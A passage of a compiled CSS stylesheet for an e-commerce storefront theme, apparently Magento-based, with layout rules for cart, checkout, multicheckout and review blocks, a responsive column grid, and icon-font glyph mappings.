  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 25px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 6.25px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 25px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: '\e616';
    font-family: 'icons-blank-theme';
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .minicart-wrapper {
    margin-top: 12.5px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .opc-wrapper .step-title {
    font-size: 18px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 42.5px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 41.5px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    margin-top: 12.5px;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 28px;
    color: #303030;
    content: '\e606';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 25px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .opc-block-shipping-information .shipping-information-title {
    font-size: 2.3rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 25px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .multicheckout .data.table .address:before {
    margin-bottom: 6.25px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 50px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 31.25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-bottom: 31.25px;
    margin-right: 0;
  }
  .account .order-details-items .table-order-items .product-item-name,
  .account .order-details-items .table-order-items .price-including-tax,
  .account .order-details-items .table-order-items .price-excluding-tax,
  .account .order-details-items .table-order-items .items-qty {
    display: inline-block;
    vertical-align: top;
  }
  .account .toolbar .pages {
    float: right;
  }
  .account .toolbar .limiter {
    clear: both;
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr,
  .order-details-items thead td {
    display: block;
  }
  .table-wrapper .table.table-order-items tfoot td.order-pager-wrapper {
    width: 100%;
  }
  .order-items.table-wrapper .col.price,
  .order-items.table-wrapper .col.qty,
  .order-items.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .block-search {
    margin-top: 12.5px;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  #braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .minicart-wrapper .block-minicart {
    width: 290px;
  }
  .modal-popup .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media all and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-blocks-2columns-s:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop-s,
  .column:not(.sidebar-main) .multicheckout .actions-toolbar,
  .multicheckout .block-shipping .box-shipping-method .fieldset .legend {
    margin-left: 0;
  }
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop-s:before,
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:before,
  .multicheckout .block-billing:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop-s:after,
  .multicheckout .block-billing:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop-s,
  .multicheckout .block-shipping .box,
  .multicheckout .block-billing .box-billing-address,
  .multicheckout .block-billing .box-billing-method {
    box-sizing: border-box;
  }
  .ui-dialog.popup {
    width: 420px;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.5625;
    margin: 0;
    padding: 0;
    color: inherit;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: inherit;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #dc831a;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: inherit;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 12.5px;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .item-options {
    margin: 25px 0 0;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 31.25px;
    padding-right: 31.25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 25%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 31.25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 50px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review-form {
    max-width: 500px;
  }
  .review-ratings {
    float: left;
    margin-bottom: 0;
    max-width: 230px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 280px;
  }
  .review-toolbar {
    margin: 0 0 30px;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 30px 0;
  }
  .review-title {
    margin: 0 0 30px;
  }
}
h2,
.heading-2,
h5,
.heading-5,
h6,
.heading-6 {
  text-transform: uppercase;
}
h3,
.heading-3,
h4,
.heading-4,
h5,
.heading-5 {
  letter-spacing: 0.04em;
}
h6,
.heading-6 {
  letter-spacing: 0.06em;
}
a {
  transition: .3s ease;
}
em {
  color: #dc831a;
}
pre {
  white-space: normal;
}
*,
ul,
ul > li,
ol > li {
  margin: 0;
}
ul {
  list-style-type: none;
  padding-left: 0;
}
* + h1,
* + .heading-1 {
  margin-top: 22px;
}
* + h4,
* + .heading-4 {
  margin-top: 10px;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
  box-sizing: border-box;
  min-width: 320px;
}
@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}
@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}
@media (min-width: 1240px) {
  .container {
    max-width: 1240px;
  }
}
@media (min-width: 1804px) {
  .container {
    max-width: 1764px;
  }
}
.row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  margin-left: -20px;
  margin-right: -20px;
  box-sizing: border-box;
}
[class*='col-xs-'] {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  box-sizing: border-box;
}
[class*='col-m-'] {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  box-sizing: border-box;
}
[class*='col-l-'] {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  box-sizing: border-box;
}
[class*='col-xl-'] {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  box-sizing: border-box;
}
[class*='col-xxl-'] {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  box-sizing: border-box;
}
@media (min-width: 480px) {
  .col-xs-12 {
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media (min-width: 480px) {
  .col-xs-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-9 {
    flex-basis: 75%;
    max-width: 75%;
  }
}
@media (min-width: 480px) {
  .col-xs-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-6 {
    flex-basis: 50%;
    max-width: 50%;
  }
}
@media (min-width: 480px) {
  .col-xs-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-3 {
    flex-basis: 25%;
    max-width: 25%;
  }
}
@media (min-width: 480px) {
  .col-xs-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-12 {
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .col-m-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-9 {
    flex-basis: 75%;
    max-width: 75%;
  }
}
@media (min-width: 768px) {
  .col-m-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-6 {
    flex-basis: 50%;
    max-width: 50%;
  }
}
@media (min-width: 768px) {
  .col-m-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-3 {
    flex-basis: 25%;
    max-width: 25%;
  }
}
@media (min-width: 768px) {
  .col-m-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-12 {
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .col-l-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-9 {
    flex-basis: 75%;
    max-width: 75%;
  }
}
@media (min-width: 1024px) {
  .col-l-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-6 {
    flex-basis: 50%;
    max-width: 50%;
  }
}
@media (min-width: 1024px) {
  .col-l-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-3 {
    flex-basis: 25%;
    max-width: 25%;
  }
}
@media (min-width: 1024px) {
  .col-l-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-12 {
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media (min-width: 1240px) {
  .col-xl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-9 {
    flex-basis: 75%;
    max-width: 75%;
  }
}
@media (min-width: 1240px) {
  .col-xl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-6 {
    flex-basis: 50%;
    max-width: 50%;
  }
}
@media (min-width: 1240px) {
  .col-xl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-3 {
    flex-basis: 25%;
    max-width: 25%;
  }
}
@media (min-width: 1240px) {
  .col-xl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-12 {
    flex-basis: 100%;
    max-width: 100%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-11 {
    flex-basis: 91.66666667%;
    max-width: 91.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-10 {
    flex-basis: 83.33333333%;
    max-width: 83.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-9 {
    flex-basis: 75%;
    max-width: 75%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-8 {
    flex-basis: 66.66666667%;
    max-width: 66.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-7 {
    flex-basis: 58.33333333%;
    max-width: 58.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-6 {
    flex-basis: 50%;
    max-width: 50%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-5 {
    flex-basis: 41.66666667%;
    max-width: 41.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-4 {
    flex-basis: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-3 {
    flex-basis: 25%;
    max-width: 25%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-2 {
    flex-basis: 16.66666667%;
    max-width: 16.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-1 {
    flex-basis: 8.33333333%;
    max-width: 8.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-12 {
    margin-left: 100%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-10 {
    margin-left: 83.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-9 {
    margin-left: 75%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-8 {
    margin-left: 66.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-7 {
    margin-left: 58.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-6 {
    margin-left: 50%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-5 {
    margin-left: 41.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-4 {
    margin-left: 33.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-3 {
    margin-left: 25%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-2 {
    margin-left: 16.66666667%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-1 {
    margin-left: 8.33333333%;
  }
}
@media (min-width: 480px) {
  .col-xs-preffix-0 {
    margin-left: 0%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-12 {
    margin-left: 100%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-10 {
    margin-left: 83.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-9 {
    margin-left: 75%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-8 {
    margin-left: 66.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-7 {
    margin-left: 58.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-6 {
    margin-left: 50%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-5 {
    margin-left: 41.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-4 {
    margin-left: 33.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-3 {
    margin-left: 25%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-2 {
    margin-left: 16.66666667%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-1 {
    margin-left: 8.33333333%;
  }
}
@media (min-width: 768px) {
  .col-m-preffix-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-10 {
    margin-left: 83.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-9 {
    margin-left: 75%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-8 {
    margin-left: 66.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-7 {
    margin-left: 58.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-6 {
    margin-left: 50%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-5 {
    margin-left: 41.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-4 {
    margin-left: 33.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-3 {
    margin-left: 25%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-2 {
    margin-left: 16.66666667%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-1 {
    margin-left: 8.33333333%;
  }
}
@media (min-width: 1024px) {
  .col-l-preffix-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-10 {
    margin-left: 83.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-9 {
    margin-left: 75%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-8 {
    margin-left: 66.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-7 {
    margin-left: 58.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-6 {
    margin-left: 50%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-5 {
    margin-left: 41.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-4 {
    margin-left: 33.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-3 {
    margin-left: 25%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-2 {
    margin-left: 16.66666667%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-1 {
    margin-left: 8.33333333%;
  }
}
@media (min-width: 1240px) {
  .col-xl-preffix-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-11 {
    margin-left: 91.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-10 {
    margin-left: 83.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-9 {
    margin-left: 75%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-8 {
    margin-left: 66.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-7 {
    margin-left: 58.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-6 {
    margin-left: 50%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-5 {
    margin-left: 41.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-4 {
    margin-left: 33.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-3 {
    margin-left: 25%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-2 {
    margin-left: 16.66666667%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-1 {
    margin-left: 8.33333333%;
  }
}
@media (min-width: 1804px) {
  .col-xxl-preffix-0 {
    margin-left: 0%;
  }
}
@font-face {
  font-family: 'theme-icons';
  src: url('../fonts/theme-icons/theme-icons.woff2') format('woff2'), url('../fonts/theme-icons/theme-icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
[class^="themeicon-"]:before,
[class*=" themeicon-"]:before {
  font-family: 'theme-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.themeicon-close:before {
  content: "\e900";
}
.themeicon-radio_button_unchecked:before {
  content: "\e901";
}
.themeicon-check_box:before {
  content: "\e902";
}
.themeicon-check_box_outline_blank:before {
  content: "\e903";
}
.themeicon-radio_button_checked:before {
  content: "\e904";
}
.themeicon-replay:before {
  content: "\e905";
}
.themeicon-local_phone:before {
  content: "\e906";
}
.themeicon-local_post_office:before {
  content: "\e907";
}
.themeicon-room:before {
  content: "\e908";
}
.themeicon-close1:before {
  content: "\e909";
}
.themeicon-sort:before {
  content: "\e90a";
}
.themeicon-schedule:before {
  content: "\e90b";
}
.themeicon-keyboard_arrow_down:before {
  content: "\e90c";
}
.themeicon-keyboard_arrow_left:before {
  content: "\e90d";
}
.themeicon-keyboard_arrow_right:before {
  content: "\e90e";
}
.themeicon-keyboard_arrow_up:before {
  content: "\e90f";
}
.themeicon-keyboard_backspace:before {
  content: "\e910";
}
.themeicon-shopping_cart:before {
  content: "\e911";
}
.themeicon-local_shipping:before {
  content: "\e912";
}
.themeicon-check:before {
  content: "\e913";
}
.themeicon-do_not_disturb_alt:before {
  content: "\e914";
}
.themeicon-build:before {
  content: "\e915";
}
.themeicon-arrows-1_download:before {
  content: "\e916";
}
.themeicon-favorite:before {
  content: "\e917";
}
.themeicon-home:before {
  content: "\e918";
}
.themeicon-search:before {
  content: "\e919";
}
.themeicon-settings:before {
  content: "\e91a";
}
.themeicon-view_list:before {
  content: "\e91b";
}
.themeicon-view_module:before {
  content: "\e91c";
}
.themeicon-edit:before {
  content: "\e91d";
}
.themeicon-perm_identity:before {
  content: "\e91e";
}
.themeicon-arrows-1_minimal-down:before {
  content: "\e926";
}
.themeicon-arrows-1_minimal-left:before {
  content: "\e927";
}
.themeicon-arrows-1_minimal-right:before {
  content: "\e928";
}
.themeicon-arrows-1_minimal-up:before {
  content: "\e929";
}
.themeicon-arrows-1_refresh-69:before {
  content: "\e92d";
}
.themeicon-arrows-1_simple-right:before {
  content: "\e939";
}
.themeicon-arrows-1_tail-triangle-left:before {
  content: "\e94b";
}
.themeicon-arrows-1_tail-triangle-right:before {
  content: "\e94c";
}
.themeicon-arrows-e_circle-e-right-01:before {
  content: "\e9b1";
}
.themeicon-arrows-e_circle-e-right-09:before {
  content: "\e9b2";
}
.themeicon-users_multiple-19:before {
  content: "\ea04";
}
.themeicon-users_single-body:before {
  content: "\ea0a";
}
.themeicon-ui-1_bold-remove:before {
  content: "\ea18";
}
.themeicon-ui-1_check-circle-08:before {
  content: "\ea1f";
}
.themeicon-ui-1_check:before {
  content: "\ea25";
}
.themeicon-ui-1_email-83:before {
  content: "\ea39";
}
.themeicon-ui-1_email-84:before {
  content: "\ea3a";
}
.themeicon-ui-1_home-51:before {
  content: "\ea40";
}
.themeicon-ui-1_simple-remove:before {
  content: "\ea5c";
}
.themeicon-ui-1_trash-simple:before {
  content: "\ea5d";
}
.themeicon-ui-1_zoom:before {
  content: "\ea66";
}
.themeicon-ui-2_chat-content:before {
  content: "\ea7a";
}
.themeicon-ui-2_chat:before {
  content: "\ea7d";
}
.themeicon-ui-2_filter:before {
  content: "\ea86";
}
